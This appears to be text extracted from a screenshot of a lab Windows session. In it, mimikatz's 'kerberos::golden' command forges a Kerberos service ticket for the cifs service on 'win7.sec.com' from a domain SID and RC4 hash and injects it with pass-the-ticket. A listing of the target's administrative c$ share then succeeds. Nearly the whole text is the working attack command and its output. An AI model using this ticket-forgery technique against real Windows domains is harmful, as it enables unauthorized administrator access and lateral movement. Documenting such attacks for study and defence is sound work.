 mimikatz # kerberos::golden /domain:sec.com /sid:S-1-5-21-2034009618-3541114061-2016816010 /target:win7.sec.com /service:cifs /rc4:64bb5d1979610b708d8191e189ab922e /user:Administrator /ptt
User      : Administrator
Domain    : sec.com (SEC)
SID       : S-1-5-21-2034009618-3541114061-2016816010
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 64bb5d1979610b708d8191e189ab922e - rc4_hmac_nt
Service   : cifs
Target    : win7.sec.com
Lifetime  : 2021/12/17 18:40:41 ; 2031/12/15 18:40:41 ; 2031/12/15 18:40:41
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ sec.com' successfully submitted for current session
mimikatz # exit
Bye!
c:\Users\win10\Desktop>dir \\win7.sec.com\c$\
 Volume in drive \\win7.sec.com\c$ has no label.
 Volume Serial Number is F897-9E12
 Directory of \\win7.sec.com\c$
2021/11/18  18:08    <DIR>          360Downloads
2020/07/13  14:14    <DIR>          bin_MsiExploit
2020/07/01  12:26    <DIR>          ColdFusion2018
2020/07/03  16:25             2,157 mimikatz.log
2020/06/30  16:39    <DIR>          Nuxeo
2009/07/14  11:20    <DIR>          PerfLogs
2021/12/16  18:09    <DIR>          Program Files
2021/10/21  15:12    <DIR>          Program Files (x86)
2020/07/07  11:08    <DIR>          Python27
2020/07/10  11:30    <DIR>          TEMP
2021/12/16  16:20    <DIR>          Users
2021/12/16  18:10    <DIR>          Windows
               1 File(s)          2,157 bytes
              11 Dir(s)  19,967,840,256 bytes free
激活 Windows
转到“设置”以激活 W
c:\Users\win10\Desktop>